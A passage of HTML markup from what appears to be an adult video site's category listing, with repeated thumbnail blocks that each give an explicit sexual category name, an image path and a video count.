                                    <img data-sg="3514ed102b3038b5" src="/thumbs/909/3824942637244233909_0.jpg" alt="Surprise" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Surprise</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1197</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90500d028" src="/thumbs/536/2705852731121258536_0.jpg" alt="Spanked" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1312</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115/Interview/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="facb38c23ab9ae9" src="/thumbs/89/1129475021038394089_0.jpg" alt="Interview" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Interview</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1149</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2878db0d55abbc73" src="/thumbs/211/2916321609040772211_0.jpg" alt="Stockings" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stockings</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3916</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/66/Midget/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95e0d6b1d" src="/thumbs/861/2705852732615256861_0.jpg" alt="Midget" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Midget</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">304</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/225/Drilled/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105aac7019" src="/thumbs/705/3824942638040903705_0.jpg" alt="Drilled" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drilled</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1141</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/193/German/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96ea97d85" src="/thumbs/645/2705852732893920645_0.jpg" alt="German" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>German</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3037</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/179/Coed/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f73e7d7f" src="/thumbs/879/2705852735185386879_0.jpg" alt="Coed" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Coed</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1116</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/74/Panties/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90066c5f2" src="/thumbs/514/2705852731044054514_0.jpg" alt="Panties" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Panties</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1644</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25134986af0" src="/thumbs/384/1426482545395526384_0.jpg" alt="Rimjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rimjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1176</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9078698c0" src="/thumbs/608/2705852731163580608_0.jpg" alt="Orgasm" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Orgasm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4036</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/230/Party/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95539c47e" src="/thumbs/382/2705852732467168382_0.jpg" alt="Party" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Party</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2160</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/82/Rough/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1037cbf0ef" src="/thumbs/743/3824942637455765743_0.jpg" alt="Rough" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3264</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511dafea98" src="/thumbs/424/1426482545011190424_0.jpg" alt="Outdoor" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3603</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10eb777be9" src="/thumbs/641/3824942640470129641_0.jpg" alt="Fisting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fisting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1848</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/23/Casting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95c3d617d" src="/thumbs/693/2705852732584845693_0.jpg" alt="Casting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Casting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1733</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/136/Turkish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fb4198ff" src="/thumbs/391/2705852735252699391_0.jpg" alt="Turkish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Turkish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1223</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="Doctor" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doctor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1264</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb928130f13" src="/thumbs/851/2705852731709656851_0.jpg" alt="Lezdom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lezdom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">911</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/137/Dutch/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="64886efbc18e697c" src="/thumbs/276/7244162028188625276_0.jpg" alt="Dutch" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dutch</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1125</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/81/Retro/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d3ace093" src="/thumbs/427/2705852734588641427_0.jpg" alt="Retro" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Retro</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1895</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb937686550" src="/thumbs/728/2705852731966907728_0.jpg" alt="Big Cock" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">9653</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb966b6a3d6" src="/thumbs/694/2705852732760564694_0.jpg" alt="Homemade" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5188</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92d533dc5" src="/thumbs/189/2705852731797749189_0.jpg" alt="Pantyhose" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pantyhose</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">6006</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/141/Pain/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cefe7568dffb422a" src="/thumbs/658/14915488109192495658_0.jpg" alt="Pain" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pain</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1041</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/259/Fucking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75188b43fab" src="/thumbs/499/1892856896402243499_0.jpg" alt="Fucking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">8481</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb913befffe" src="/thumbs/646/2705852731368603646_0.jpg" alt="Humiliation" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Humiliation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1333</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/106/Bride/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e54ecef9" src="/thumbs/425/2705852734884466425_0.jpg" alt="Bride" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bride</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">766</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a4ad7069" src="/thumbs/305/3824942639282483305_0.jpg" alt="Hentai" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hentai</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1917</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e7fd9afb" src="/thumbs/347/2705852734929476347_0.v1574662321" alt="Pregnant" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1304</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/157/Nurse/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97acbe824" src="/thumbs/756/2705852733097502756_0.jpg" alt="Nurse" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nurse</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1110</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/232/Banging/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90e31cfe4" src="/thumbs/676/2705852731275464676_0.jpg" alt="Banging" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Banging</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1455</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/149/Knockers/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107aeb0032" src="/thumbs/738/3824942638581874738_0.jpg" alt="Knockers" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Knockers</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">189</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3aa301aef9b9cb1b" src="/thumbs/435/4225222726429297435_0.jpg" alt="Nerdy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nerdy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1120</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/108/Polish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb906066863" src="/thumbs/403/2705852731138402403_0.jpg" alt="Polish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Polish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">689</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/154/Italian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251592b69e8" src="/thumbs/688/1426482546009139688_0.jpg" alt="Italian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Italian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1187</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/65/Mature/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90eccc886" src="/thumbs/870/2705852731285620870_0.jpg" alt="Mature" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">11708</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/10/Beach/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c4130a09" src="/thumbs/257/2705852734326901257_0.jpg" alt="Beach" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beach</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1369</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/62/Massage/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17d94b5cfc57602e" src="/thumbs/998/1718487595561213998_0.jpg" alt="Massage" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Massage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2452</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f20c4a0a" src="/thumbs/826/2705852735098210826_0.jpg" alt="Hairy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">3926</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/80/Public/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb5cc2815" src="/thumbs/541/13554958836955883541_0.jpg" alt="Public" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">4570</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63d98c13f037c158" src="/thumbs/96/7194935896963531096_0.jpg" alt="Deep throat" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep throat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">6234</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/37/Emo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75179483e12" src="/thumbs/962/1892856896143506962_0.jpg" alt="Emo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Emo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1095</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/167/Insertion/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb990d2bde2" src="/thumbs/442/2705852733467049442_0.jpg" alt="Insertion" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Insertion</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">739</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/182/Shower/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7519c8a651c" src="/thumbs/892/1892856896735044892_0.jpg" alt="Shower" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shower</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1370</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/227/European/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91048d086" src="/thumbs/598/2705852731310526598_0.jpg" alt="European" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>European</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">5963</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/86/Smoking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f9e4549a" src="/thumbs/818/2705852735229809818_0.jpg" alt="Smoking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Smoking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1027</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
